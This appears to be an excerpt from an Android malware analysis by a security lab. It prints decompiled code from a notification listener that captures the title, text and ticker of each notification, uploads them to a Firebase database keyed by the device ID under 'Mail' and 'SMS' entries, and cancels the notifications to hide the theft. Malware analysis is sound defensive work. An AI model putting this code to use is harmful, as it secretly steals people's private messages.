 String v2 = arg17.getNotification().tickerText != null ? arg17.getNotification().tickerText.toString() : v3;
Bundle v4 = arg17.getNotification().extras;
String v5 = v4.getString("android.title");
v4.getInt("android.icon");
arg17.getNotification();
CharSequence[] v6 = v4.getCharSequenceArray("android.textLines");
if(v6 == null || v6.length <= 0) {
    v6_1 = v3;
}
String v8_2 = new SimpleDateFormat(v13).format(Calendar.getInstance().getTime());
v4_4 = FirebaseDatabase.getInstance().getReference().child(((TelephonyManager)v4_3).getDeviceId()).child("Mail");
code_insert_model v9_1 = new code_insert_model();
v9_1.setTinker1(v8_2);
v9_1.setTinker2(v1);
v9_1.setTinker3(v5);
v9_1.setTinker4(v2);
v9_1.setTinker5(v6_1);
v9_1.setTinker6(v3);
v9_1.setTinker7(v12);
v4_4.push().setValue(v9_1);
this.cancelAllNotifications();
String v7_1 = new SimpleDateFormat(v13).format(Calendar.getInstance().getTime());
v4_4 = FirebaseDatabase.getInstance().getReference().child(((TelephonyManager)v4_3).getDeviceId()).child("SMS");
code_insert_model v8_3 = new code_insert_model();
v8_3.setTinker1(v7_1);
v8_3.setTinker2(v1);
v8_3.setTinker3(v5);
v8_3.setTinker4(v2);
v8_3.setTinker5(v6_1);
v8_3.setTinker6(v3);
v8_3.setTinker7(v12);
v4_4.push().setValue(v8_3);
this.cancelAllNotifications();
暗影安全实验室